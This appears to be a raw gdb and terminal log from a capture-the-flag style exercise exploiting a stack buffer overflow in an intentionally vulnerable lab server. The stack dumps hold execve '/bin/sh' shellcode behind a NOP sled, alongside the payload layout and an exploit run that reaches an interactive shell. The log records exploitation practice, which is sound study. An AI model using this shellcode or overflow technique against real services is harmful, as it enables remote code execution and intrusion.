 Breakpoint 1, 0x08049269 in handleCommand ()
[12/55]
(gdb) x/56wx $esp
0xff860920: 0xf7fa96e9 0x0804c000 0x00000000 0xf7f6e000
0xff860930: 0xff860db8 0xf7faf8f0 0x00000000 0xf7eeb470
0xff860940: 0x0804a0ab 0x0804c000 0xff860db8 0x080494a1
0xff860950: 0xff86096c 0xff86096c 0x00000009 0x00000000
0xff860960: 0xf7d9a778 0xf7f91110 0xff8609bc 0x5245564f
0xff860970: 0x574f4c46 0x90909020 0x6880cd68 0x68fceb68
0xff860980: 0x31580b6a 0x2f6852d2 0x6868732f 0x6e69622f
0xff860990: 0x5352e389 0xe1ebe189 0xffaaea48 0xf7f9130a
0xff8609a0: 0x00000000 0x00000000 0x00000000 0x00000000
0xff8609b0: 0x00000000 0x00000000 0x00000000 0x00000000
0xff8609c0: 0xf7f97278 0xf7fb86e4 0x00000000 0x677f9a5f
0xff8609d0: 0xf7fc4b40 0xff860a4c 0xf7f99766 0xf7fa42e5
0xff8609e0: 0xf7f993e4 0xff860a54 0xf7fc4ae0 0x00000001
0xff8609f0: 0xf7f917a0 0x00000009 0x00000000 0x00000001
(gdb) c
Continuing.
payload = "OVERFLOW " + NOPx3 + shellcode + return_addr
Breakpoint 2, 0x08049284 in handleCommand ()
(gdb) x/56wx $esp
0xff860910: 0xff860920 0xff86096c 0xff86092c 0x0804926e
0xff860920: 0x5245564f 0x574f4c46 0x90909020 0x6880cd68
0xff860930: 0x68fceb68 0x31580b6a 0x2f6852d2 0x6868732f
0xff860940: 0x6e69622f 0x5352e389 0xe1ebe189 0xffaaea48
0xff860950: 0xf7f9130a 0xff860900 0x00000009 0x00000000
0xff860960: 0xf7d9a778 0xf7f91110 0xff8609bc 0x5245564f
0xff860970: 0x574f4c46 0x90909020 0x6880cd68 0x68fceb68
0xff860980: 0x31580b6a 0x2f6852d2 0x6868732f 0x6e69622f
0xff860990: 0x5352e389 0xe1ebe189 0xffaaea48 0xf7f9130a
0xff8609a0: 0x00000000 0x00000000 0x00000000 0x00000000
0xff8609b0: 0x00000000 0x00000000 0x00000000 0x00000000
0xff8609c0: 0xf7f97278 0xf7fb86e4 0x00000000 0x677f9a5f
0xff8609d0: 0xf7fc4b40 0xff860a4c 0xf7f99766 0xf7fa42e5
0xff8609e0: 0xf7f993e4 0xff860a54 0xf7fc4ae0 0x00000001
Welcome to Parrot OS
./vulnserver
[+]Server Socket is created.
[+]Bind to port 1337
[+]Listening....
Connection accepted from 0.0.0.0:0
> python overflow.py
[*] vulnhub/overflow-1/vulnserver'
[*] vulnhub/overflow-1/vulnserver'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
[+] Opening connection to 0.0.0.0 on port 1337: Done
nop: 1
48
Send payload? [y/n]:
[*] Switching to interactive mode
COMMAND : $